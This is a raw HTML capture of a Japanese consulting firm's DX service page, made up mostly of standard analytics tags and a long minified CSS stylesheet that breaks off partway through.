

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crest-con.co.jp/service_cat/dx/
body_size: 216895
content:
<!DOCTYPE html><html lang="ja"><head>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K2JCQ6N');</script> <meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link href="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/favicon.ico" rel="shortcut icon" /><link href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:400,500,700" rel="stylesheet">  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6371903-1', 'auto');
  ga('set', 'dimension1', '18.119.248.97');
  ga('send', 'pageview');</script> <style media="all">@charset "utf-8";abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;box-sizing:border-box}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:0 0}ins{text-decoration:none}ins,mark{background-color:#ff9;color:#000}mark{font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}*{box-sizing:border-box}html{font-size:16px}@media screen and (max-width:992px){html{font-size:14px}}body{font-family:'Noto Sans JP',-apple-system,BlinkMacSystemFont,"Helvetica Neue",Verdana,Meiryo,"M+ 1p",sans-serif;color:#333;font-size:100%;line-height:1.5;position:relative;background-color:#eee}.mt0{margin-top:0 !important}.mt5{margin-top:5px !important}.mt10{margin-top:10px !important}.mt20{margin-top:20px !important}.mt30{margin-top:30px !important}.mt40{margin-top:40px !important}.mt50{margin-top:50px !important}.mt60{margin-top:60px !important}.mt80{margin-top:80px !important}.mb0{margin-bottom:0 !important}.mb5{margin-bottom:5px !important}.mb10{margin-bottom:10px !important}.mb20{margin-bottom:20px !important}.mb30{margin-bottom:30px !important}.mb40{margin-bottom:40px !important}.mb50{margin-bottom:50px !important}.mb60{margin-bottom:60px !important}.mb80{margin-bottom:80px !important}.ml0{margin-left:0 !important}.ml5{margin-left:5px !important}.ml10{margin-left:10px !important}.ml20{margin-left:20px !important}.ml30{margin-left:30px !important}.ml40{margin-left:40px !important}.ml50{margin-left:50px !important}.ml60{margin-left:60px !important}.ml80{margin-left:80px !important}.mr0{margin-right:0 !important}.mr5{margin-right:5px !important}.mr10{margin-right:10px !important}.mr20{margin-right:20px !important}.mr30{margin-right:30px !important}.mr40{margin-right:40px !important}.mr50{margin-right:50px !important}.mr60{margin-right:60px !important}.mr80{margin-right:80px !important}.pt0{padding-top:0 !important}.pt5{padding-top:5px !important}.pt10{padding-top:10px !important}.pt20{padding-top:20px !important}.pt30{padding-top:30px !important}.pt40{padding-top:40px !important}.pt50{padding-top:50px !important}.pt60{padding-top:60px !important}.pt80{padding-top:80px !important}.pb0{padding-bottom:0 !important}.pb5{padding-bottom:5px !important}.pb10{padding-bottom:10px !important}.pb20{padding-bottom:20px !important}.pb30{padding-bottom:30px !important}.pb40{padding-bottom:40px !important}.pb50{padding-bottom:50px !important}.pb60{padding-bottom:60px !important}.pb80{padding-bottom:80px !important}.pl0{padding-left:0 !important}.pl5{padding-left:5px !important}.pl10{padding-left:10px !important}.pl20{padding-left:20px !important}.pl30{padding-left:30px !important}.pl40{padding-left:40px !important}.pl50{padding-left:50px !important}.pl60{padding-left:60px !important}.pl80{padding-left:80px !important}.pr0{padding-right:0 !important}.pr5{padding-right:5px !important}.pr10{padding-right:10px !important}.pr20{padding-right:20px !important}.pr30{padding-right:30px !important}.pr40{padding-right:40px !important}.pr50{padding-right:50px !important}.pr60{padding-right:60px !important}.pr80{padding-right:80px !important}.mincho{font-family:"游明朝",YuMincho,"ヒラギノ明朝 ProN W3","Hiragino Mincho ProN","HG明朝E","-apple-system","Helvetica Neue",Roboto,"Droid Sans",Arial,"Yu Gothic",YuGothic,Meiryo,sans-serif;font-weight:700}strong{font-weight:700;color:inherit}a{color:#0d7ccc}a:hover{color:#259cf1;text-decoration:underline}a[href^="tel:"]{color:inherit;text-decoration:none}.btn{color:#fff;text-decoration:none;display:inline-block;padding:.75rem 1.5rem;min-width:240px;text-align:center;border-radius:2em;transition:.4s;box-shadow:0 3px 4px -1px rgb(0 0 0/24%)}.btn.small{padding:.25rem 1.5rem;min-width:auto}.btn.large{padding:1rem 3rem;min-width:300px;font-size:1.25rem}.btn:hover{box-shadow:none;text-decoration:none;color:#fff;background-color:#274690}.button{display:inline-block;position:relative;overflow:hidden;color:#fff;background-color:#3d70bb;border:solid 1px #3d70bb;box-shadow:0 4px #174d8b;border-radius:4px;padding:.8rem 1rem .6rem;line-height:1;text-align:center;transition:.2s;text-decoration:none}button.btn{padding:.8rem 1rem}.button:hover{color:#fff;text-decoration:none;box-shadow:none!important;transform:translateY(4px)}.button:after,.btn_flat:after,a.arrow:after{z-index:-1;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;border-radius:50%;transition:transform .7s;background-color:transparent;content:''}.button:hover:after,.btn_flat:hover:after,a.arrow:hover:after{z-index:0;background-color:rgba(255,255,255,.2);-ms-transform:scale(100);transform:scale(100)}.button i{color:#fff;margin-right:.2em}.button.pink{background-color:#fa3f5b;border:solid 1px #fa3f5b;box-shadow:0 4px #cf364d}.button.green{background-color:#419438;border:solid 1px #419438;box-shadow:0 4px #327c39}.button.orange{background-color:#fb9004;border:solid 1px #fb9004;box-shadow:0 4px #b77d2d}.button.disabled{background-color:#8b8b8b;border:solid 1px #8b8b8b;box-shadow:0 4px #6b6b6b;pointer-events:none}.btn_flat{padding:.7rem 1rem;font-size:.88rem;line-height:1.33333;border-radius:3px min-width:none;display:inline-block;font-weight:700;text-align:center;touch-action:manipulation;border:1px solid transparent;-webkit-box-shadow:inset 0 0 2px #fff;box-shadow:inset 0 0 2px #fff;text-decoration:none;letter-spacing:.05em;color:#fff;background-color:#3d70bb;border:solid 1px #174d8b;position:relative;overflow:hidden}.button.large_btn,.btn_flat.large_btn{font-size:1.15rem;padding:.7rem 2rem}@media screen and (max-width:640px){.btn_flat{min-width:none}}.btn_flat.pink{background-color:#fa3f5b;border:solid 1px #cf364d}.btn_flat.green{background-color:#419438;border-color:#327c39}.btn_flat.orange{background-color:#fb9004;border:solid 1px #b77d2d}.btn_flat.white{background-color:#fff;border:solid 1px #afafaf;color:inherit}.btn_flat.white:hover{color:inherit}.btn_flat.white i{color:#fa3f5b}.btn_flat.disabled{background-color:#8b8b8b;border:solid 1px #8b8b8b;pointer-events:none}.btn_flat:hover{color:#fff;text-decoration:none}.btn_flat i{color:#fff}::selection{color:#fff;background:#e7161c}.btn_cv{display:block;background-color:#c0392b;width:auto;padding:2rem 7rem 2rem 2rem;margin:2rem auto;color:#fff;cursor:pointer;border-radius:5px;transition:.4s;font-size:1.2rem;font-weight:700;box-shadow:0 4px #922a1f;position:relative;overflow:hidden}.btn_cv:hover{box-shadow:none!important;transform:translateY(4px)}.btn_cv:before{color:#fff;position:absolute;font-family:"Font Awesome 5 Free";content:"\f0a9";font-weight:700;font-size:1.5rem;right:0;top:10%;width:5rem;height:80%;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border-left:2px groove #f14533}.btn_cv:after{z-index:-1;position:absolute;top:50%;left:50%;width:20px;height:20px;margin-left:-10px;margin-top:-10px;border-radius:50%;transition:transform .7s;background-color:transparent;content:''}.btn_cv:hover:after{z-index:0;background-color:rgba(255,255,255,.2);-ms-transform:scale(100);transform:scale(100)}.btn_cv.pink{background-color:#fa3f5b;box-shadow:0 4px #cf364d}.btn_cv.pink:before{border-color:#ff566f}.btn_cv.blue{background-color:#3d70bb;box-shadow:0 4px #174d8b}.btn_cv.blue:before{border-color:#4f8be4}.btn_cv.orange{background-color:#fb9004;box-shadow:0 4px #b77d2d}.btn_cv.orange:before{border-color:#f9b65a}.btn_cv.green{background-color:#419438;box-shadow:0 4px #327c39}.btn_cv.green:before{border-color:#50b346}img{max-width:100%;height:auto;display:block;margin:0 auto}.require{color:red}ul li{list-style-type:none;margin:0 0 .5em}ul li:focus{outline-color:transparent}main ul{background:0 0;border-radius:0;box-shadow:none;padding-left:.5rem;margin:1rem 0}main ul li{list-style-type:none;position:relative;padding-left:.6em}main ul li:before{border-radius:50%;width:5px;height:5px;display:block;position:absolute;left:0;top:.6em;content:"";background:#28385e}.check_list li{padding-left:1.5rem;position:relative}.alignright{float:right;padding:.5rem 0 .5rem 1rem;max-width:40%!important}.alignleft{float:left;padding:.5rem 1rem .5rem 0;max-width:40%!important}@media screen and (max-width:640px){.alignleft{padding:0 .5rem .5rem 0}.alignright{padding:0 0 .5rem .5rem}}.check_list li:before{color:#d54664;position:absolute;font-family:"Font Awesome 5 Free";content:"\f058";font-weight:700;left:0;top:.05rem;background:0 0}ol{padding:1rem 0 1rem 1.5rem}ol li{padding:0 0 1em}ul.inline li{display:inline-block;margin-right:2.5em}figcaption{margin-top:.5rem;font-size:.9rem;line-height:1.5}.lead{font-size:1.8rem;line-height:1.8;color:#1e225e}i{color:#419438;padding-right:.2rem}i.white{color:#fff}.text_center{text-align:center}.pc_text_center{text-align:center}.text_left{text-align:left!important}.text_right{text-align:right}.pc_text_right{text-align:right}.text_small{font-size:.875rem}.text_large{font-size:1.125rem}.mb0{margin-bottom:0!important}.mt0{margin-top:0!important}.pb0{padding-bottom:0!important}.pt0{padding-top:0!important}@media screen and (max-width:640px){.pc_text_center{text-align:left}.pc_text_right{text-align:left}}.well{background-color:#fff4e9;padding:1rem;margin:1rem 0}.well.danger{background-color:#ffe6e6;color:#bf0000}.well *:last-child{margin-bottom:0}.well.border{background-color:transparent;border:1px solid #f5b747;padding:2rem}.well *:first-child{margin-top:0}.highlight{background-color:#ebf2fb}section.highlight{padding:4rem 0}.container{max-width:1232px;width:100%;padding:0 1rem;margin:0 auto}main section{margin-bottom:4rem;padding:0}.main_contents h1 i{margin-right:.2em}main h2{font-size:1.75rem;font-weight:700;margin-bottom:1em;clear:both;display:flex;align-items:flex-end;flex-wrap:wrap}main h2 small{font-size:.875rem;color:#e7161c;font-weight:400;line-height:2rem;margin-left:1rem}.main_contents h2 img{display:block;margin:0 .5rem 0 0}@media screen and (max-width:640px){.main_contents h2{font-size:1.5rem;margin-bottom:1em}}.main_contents .container h2:first-child{padding-top:0}main h2.text_center{text-align:center}main h2.text_center{text-align:center;display:block}main h2.text_center small{display:block}.main_contents h3{background:#dcecff;font-weight:400;padding:.25em .5rem;font-size:1.175rem;margin-bottom:10px;margin-top:2rem;clear:both}.main_contents h4{font-weight:700;font-size:1.1rem;margin:1.5em 0 .15rem}.main_contents h5{font-weight:700;font-size:1rem;margin-bottom:.5rem}.main_contents .center_tit{border:none;text-align:center;font-size:2rem;background:0 0;color:inherit;border:none;text-align:center;font-size:2rem;font-weight:700;padding:0;text-shadow:none;margin-bottom:2em;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center;position:relative}.main_contents .center_tit small{position:absolute;width:100%;left:0;bottom:-2rem;text-align:center;margin:0}.main_contents .center_tit:before,.main_contents .center_tit:after{content:"";width:1.5rem;height:1px;background-color:#6a91c1;display:inline-block;margin:.75rem}.main_contents h1,.main_contents .tit01{position:relative;padding:0;font-weight:700;font-size:1.75rem;line-height:1.2;margin-bottom:1em}.main_contents h2,.main_contents .tit02{font-weight:700;font-size:1.2rem;letter-spacing:.1em;line-height:1.5;margin:3em 0 1em;border-left:.5em solid #f7b62d;padding:.75em;background:#f8f6f1}.main_contents h3,.main_contents .tit03{font-weight:700;font-size:1.2rem;padding:.25em 0;border-bottom:.25em solid #d8d8d8;letter-spacing:.1rem;line-height:1.5;background:0 0;margin:1.5em 0 .5em}.main_contents p{line-height:2;margin-bottom:1rem}.pc-text-center{text-align:center}.box{padding:2rem 1.5rem}.box.gray{background-color:#f8f8f8;border:none;box-shadow:none}.box.bule{background-color:#ddf5ff;border:none;box-shadow:none}.box *:first-child{margin-top:0}.box *:last-child{margin-bottom:0}@media screen and (max-width:640px){.box{padding:2rem 1rem}}section{padding:4rem 0}.archive main .container{max-width:1100px}@media screen and (max-width:992px){.container{max-width:768px}}@media screen and (max-width:992px){.pc_only{display:none}}@media screen and (min-width:993px){.sp_only{display:none}}.xs_only{display:none}.post-type-archive-column main{margin:100px 0 0}@media screen and (max-width:992px){.post-type-archive-column main{margin:84px 0 0}}.two_column{display:flex;flex-wrap:wrap;justify-content:space-between}.two_column .main_contents{width:calc(100% - 372px)}.two_column aside{width:340px}.two_column aside h2{margin-bottom:.5em}.two_column aside h3{background-color:#28385e;color:#fff;text-align:center;padding:.5rem}.two_column aside ul{padding:0;margin:0}.two_column aside ul li{padding:0;margin:0}.two_column aside ul li:before{content:none}.two_column aside .ranking li a{display:flex;color:inherit;text-decoration:none;border-bottom:1px solid #c2c2c2;padding-bottom:1rem;margin-bottom:1rem}.two_column aside .ranking li .rank,.two_column aside .ranking li .info{display:none}.two_column aside .ranking li a .img{width:90px;margin-right:10px;position:relative;padding-top:1.1rem}.two_column aside .ranking li a:hover .img{opacity:.8;position:relative}.two_column aside .ranking li .img:before{position:absolute;top:0;left:50%;transform:translateX(-50%);width:32px;content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_no1.svg)}.two_column aside .ranking li:nth-child(2) .img:before{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_no2.svg)}.two_column aside .ranking li:nth-child(3) .img:before{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_no3.svg)}.two_column aside .ranking li a .article_tit{height:2.75rem;font-size:.875rem;margin-top:1rem;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.two_column aside .ranking li a .article_tag{display:flex;flex-wrap:wrap;margin-top:.25rem}.two_column aside .ranking li a .article_tag li{margin:0 1em 0 0;padding:0;width:auto;color:#15a5e5;font-size:.8rem}.two_column aside .ranking li a .article_tag li:before{content:'#';position:static;width:auto;height:auto;display:inline;background:0 0}.two_column aside .ranking li a .txt{width:calc(100% - 100px)}.two_column aside .bnr_list{position:sticky;top:90px;margin:0 0 4rem;display:flex;flex-wrap:wrap;justify-content:space-between}.two_column aside .bnr_list a{display:block;margin-bottom:1rem}.two_column aside .bnr_list a:hover img{opacity:.8}.two_column aside .keyword_area{background-color:#fff;margin:1.5rem 0}.two_column aside .keyword_area h2{display:flex;align-items:center;justify-content:center;font-size:1.2rem;padding:.25rem;border-bottom:1px solid #eee;margin:0}.two_column aside .keyword_area h2 img{margin:0 .5rem 0 0}.two_column aside .keyword_area ul{padding:1rem;display:flex;flex-wrap:wrap}.two_column aside .keyword_area ul li{margin:.25rem 1rem .25rem 0}.two_column aside .keyword_area ul li a{display:flex;align-items:center;color:inherit;text-decoration:none;transition:.2s}.two_column aside .keyword_area ul li a{color:#15a5e5}.two_column aside .keyword_area ul li a:hover{color:#e7161c;transform:translateY(-2px)}@media screen and (max-width:992px){.two_column .main_contents{width:100%}.two_column aside{width:100%;margin-top:2rem}.two_column aside{display:flex;flex-direction:column}}@media screen and (max-width:640px){.two_column .main_contents{width:100%}.two_column aside .bnr_list li{width:100%}}.one_column{margin-top:3rem}.main_contents table{margin-bottom:1rem;width:100%;table-layout:auto}.main_contents table th{width:25%;font-weight:400}.main_contents table th,.main_contents table td{border:1px solid #ddd;padding:1rem}.main_contents table th{background-color:#f8f8f8;vertical-align:middle;text-align:center}.check{margin-top:3rem;position:relative}.check p{display:inline-block;position:absolute;top:-1.3em;left:1rem;z-index:10;color:#fff;background-color:#3d70bb;border-radius:20px;padding:.2em 1em .3em 2.5em;overflow:hidden;border-left:none;line-height:2;margin:0}.check p:before{position:absolute;left:.8em;top:0;font-family:"Font Awesome 5 Free";content:"\f0eb";font-weight:700;font-size:1.1rem}.check.matome p:before{content:"\f46d"}.check.pink p:before{content:"\f06b";left:.6em;top:-.1em}.cp_point li:before{color:#3d70bb;position:absolute;font-family:"Font Awesome 5 Free";content:"\f058";font-weight:700;left:0}.matome .cp_point li:before{color:#da3c41}.pink .cp_point li:before{color:#fa3f5b;content:"\f3a5"}.matome .cp_point{border:3px double #da3c41;background-color:#fff8fb}.check.matome p{background-color:#da3c41}.pink .cp_point{border:3px double #fa3f5b;background-color:#fff8fb}.pink .cp_point li i{color:#fa3f5b;position:absolute;top:.5em;left:0}.check.pink p{background-color:#fa3f5b}.check p span{position:absolute;top:0;left:.3em;width:1.8em;text-align:center;color:#fff;font-size:1.3rem}.check p i{color:#fff}.check li{margin-bottom:.5rem}@media (max-width:640px){table.responsive_stack,table.responsive_stack thead,table.responsive_stack tbody,table.responsive_stack tr,table.responsive_stack th,table.responsive_stack td{display:block;width:auto!important}table.responsive_stack th{background-color:#f3f3f3;border-bottom:none!important;padding:.4rem;text-align:center;line-height:1.5}table.responsive_stack td{border-bottom:none!important}table.responsive_stack{border-bottom:1px solid #ddd}}.orange_txt{color:#ff7f00}.red_txt{color:red}.blue_txt{color:blue}.marker{font-size:1.2rem;font-weight:700;position:relative;background:linear-gradient(transparent 20%,#fffe0b 80%);background-size:100% 60%;background-position:left .5em;background-repeat:no-repeat}.strong{color:red;font-weight:700;font-size:1.3rem}.wavy{text-decoration:underline wavy #f5b747;font-weight:700;font-size:1.25rem}@supports (-ms-ime-align:auto){.wavy{border-bottom:double 6px #fa3f5b}}.dot{-webkit-text-emphasis:dot #fa3f5b;text-emphasis:dot #37ab9d;font-weight:700;font-size:1rem}.column_detail h2{margin:1.5rem 0 .5rem;clear:both}.column_detail h3{clear:both}.pull_left{float:left;padding:0 .5rem .5rem 0;max-width:40%}.pull_right{float:right;padding:0 0 .5rem .5rem;max-width:40%}.btn_area{clear:both}.img_slide_anim{position:relative;overflow:hidden;z-index:0;transform:translateY(40px);opacity:0;transition:1s cubic-bezier(.5,.1,.2,1) .2s}.img_slide_anim:nth-child(1){transition-delay:.1s}.img_slide_anim:nth-child(2){transition-delay:.3s}.img_slide_anim:nth-child(3){transition-delay:.5s}.img_slide_anim:nth-child(4){transition-delay:.7s}.img_slide_anim:nth-child(5){transition-delay:.9s}.img_slide_anim:nth-child(6){transition-delay:1.1s}.img_slide_anim.imgStart{transform:translateY(0);opacity:1}@keyframes head_anim{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-webkit-keyframes head_anim{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-moz-keyframes head_anim{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes leftFade{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0px)}}@-webkit-keyframes leftFade{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0px)}}@-moz-keyframes leftFade{0%{opacity:0;transform:translateX(-40px)}100%{opacity:1;transform:translateX(0px)}}@keyframes bottomFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}@-webkit-keyframes bottomFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}@-moz-keyframes bottomFade{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0px)}}.subvisual{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/img/sub.jpg) no-repeat #144080;background-size:cover;background-position:center;height:20vw;max-height:440px;min-height:260px;display:-webkit-flex;display:flex;align-items:center;position:relative;overflow:hidden;background-position:center;margin-top:140px}.subvisual.inner{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap}.subvisual .sub_tit{display:inline-block;min-width:350px;text-align:left;background-color:rgba(0,0,0,.4);vertical-align:middle;padding:2rem 1.5rem;position:relative}@media screen and (max-width:640px){.subvisual .sub_tit{min-width:100%}}.subvisual .sub_tit h1,.subvisual .sub_tit .single_title{font-size:2.8rem;font-weight:900;color:#fff;letter-spacing:.1em;line-height:1}.subvisual .sub_tit:after{content:"";position:absolute;top:0;left:0;margin-left:-50vw;display:block;width:50vw;height:100%;background-color:rgba(0,0,0,.4)}.subvisual .sub_tit h1 small,.subvisual .sub_tit .single_title small{font-size:1.2rem;letter-spacing:0;display:block;width:100%;margin-bottom:1rem;font-weight:500;text-align:left}.subvisual .sub_tit p{color:#fff;font-size:1rem;line-height:1.8;margin-top:2rem;margin-bottom:0;letter-spacing:.1em;max-width:500px}@media screen and (max-width:1120px){.subvisual{margin-top:60px}.subvisual .sub_tit h1,.subvisual .sub_tit .single_title{font-size:2.4rem}}@media screen and (max-width:640px){.subvisual{min-height:200px}.subvisual .sub_tit{padding:2rem 0}.subvisual .sub_tit h1,.subvisual .sub_tit .single_title{font-size:7vw;letter-spacing:0;line-height:1.2}.subvisual .sub_tit h1 small,.subvisual .sub_tit .single_title small{font-size:4vw;margin-bottom:.25em}.subvisual .sub_tit p{font-size:1rem}.subvisual h1:after{content:none}}.breadcrumb{margin:74px 0 2rem}.breadcrumb ol,.breadcrumb ul{display:flex;align-items:center;flex-wrap:wrap;margin:0;padding:.5rem 0 0}.breadcrumb li{margin:0;padding:0;list-style:none}.breadcrumb li a{display:inline-block;padding:.5rem .25rem;font-size:.75rem;color:inherit;text-decoration:none}.breadcrumb li a:hover{text-decoration:underline}.breadcrumb li a:after{content:"/";display:inline-block;margin:0 .25rem 0 .5rem}.breadcrumb li.is-active a{pointer-events:none}.breadcrumb li:last-child span{max-width:14em;font-size:.75rem;padding:.5rem .25rem;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom}@media screen and (max-width:992px){.breadcrumb{margin:60px 0 1rem}}header{display:flex;align-items:center;position:fixed;width:100%;top:0;z-index:1000;box-shadow:0 2px 2px rgb(0 0 0/6%)}.admin-bar header{top:32px}@media screen and (max-width:782px){html #wpadminbar{position:fixed;top:0}.admin-bar header{top:46px}}header:after{background-color:rgba(255,255,255,.9);display:block;width:100%;height:100%;position:absolute;content:"";z-index:-1;transition:.4s;left:0;top:0}header .container{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}header .logo{padding:0;display:flex;align-items:center;flex-wrap:wrap}.maniburo_tit.pc{margin-left:1rem}.maniburo_tit.sp{display:none}header .h_logo{margin:0!important}header .h_logo a{display:flex;align-items:center;color:inherit;text-decoration:none}header .h_logo a span{font-size:10px;font-weight:400;margin-left:1em}header .h_logo img{width:132px}header .h_logo .black{display:none}.fixed .h_logo .black{display:block}.fixed .h_logo .white{display:none}header .logo p{margin-bottom:0;color:#fff;font-weight:400;font-size:.875rem;margin-left:1em}.fixed .logo p{color:inherit}header .logo p br{display:none}#navArea{width:calc(100% - 440px)}.menu-mobile{display:none;color:#ce1f24}.menu-mobile:hover{color:#ce1f24;text-decoration:none}.menu-mobile:after{font-family:"Font Awesome 5 Free";content:"\f0c9";font-weight:900;font-size:1.5rem;padding:0;position:absolute;top:66%;left:60%;margin:-15px 0 0 -17px;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%)}.menu-dropdown-icon:before{font-family:"Font Awesome 5 Free";content:"\f067";font-weight:900;display:none;cursor:pointer;padding:10px 0 0;position:absolute;top:0;right:0;width:51px;height:51px;z-index:10;text-align:center;background:#f8f8f8;color:#ce1f24}.menu .flex{display:flex;align-items:center;justify-content:flex-end}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box}.menu>ul>li{margin:0}.menu>ul>li:before{content:none}.menu>ul>li a{text-decoration:none;padding:1.6rem 1.25em 1.6rem 0;margin-left:2rem;display:block;color:inherit;position:relative;font-size:.9375rem;font-weight:700;overflow:hidden;transition:.2s;position:relative}.menu>ul>li>a:before{content:'';background:0 0;position:absolute;display:block;border-top:2px solid #e42426;border-right:2px solid #e42426;width:.4em;height:.4em;overflow:visible;right:.1em;top:48%;transform:translateY(-50%) rotate(135deg)}.menu>ul>li a:hover{color:#e7161c;transform:translateY(-2px)}.menu>ul>li.contact{margin-left:2rem}.menu>ul>li.contact a{background-color:#e7161c;color:#fff;display:flex;align-items:center;justify-content:center;padding:.5rem 1rem;border-radius:1.5rem;margin:0}.menu>ul>li.search a{margin:0;padding:1.6rem 2rem}.menu>ul>li.search a:hover{opacity:.8}.menu>ul>li.contact a:hover{background-color:#b60101}.menu>ul>li.contact a img{display:inline-block;margin-right:.5rem;width:1rem}.menu>ul>li:hover a:after,.menu>ul>li a.open:after{left:0}.menu>ul>li>.dropdown_menu{visibility:hidden;width:auto;border-top:none;position:absolute;z-index:99;bottom:0;right:0;transform:translateY(90%);margin:0;list-style:none;box-sizing:border-box;opacity:0;transition-property:all;transition-duration:.3s;transition-delay:0s;-webkit-transition-property:all;-webkit-transition-duration:.3s;-webkit-transition-delay:0s}.menu>ul>li.company>.dropdown_menu,.menu>ul>li.contact>.dropdown_menu{right:0}.menu>ul>li:hover .dropdown_menu{visibility:visible;opacity:1;transform:translateY(100%)}.menu>ul>li>.dropdown_menu ul{margin:0;padding:0;background:rgba(255,255,255,.9);border:1px solid #ddd;padding:.5rem 1rem;position:relative;width:30rem;display:flex;flex-wrap:wrap}.menu>ul>li ul>li{width:calc(50% - 0.5rem);margin:0;padding-bottom:0;list-style:none;background:0 0}.menu>ul>li ul>li:nth-child(odd){margin-right:1rem}.menu>ul>li ul>li:before{content:none}.menu>ul>li ul>li a{color:#333;padding:.5rem 0 .5rem .65rem;width:100%;display:block;text-align:left;position:relative;margin:0;font-weight:400;font-size:.875rem}.menu>ul>li ul>li a:before{content:'';background:0 0;position:absolute;border-top:5px 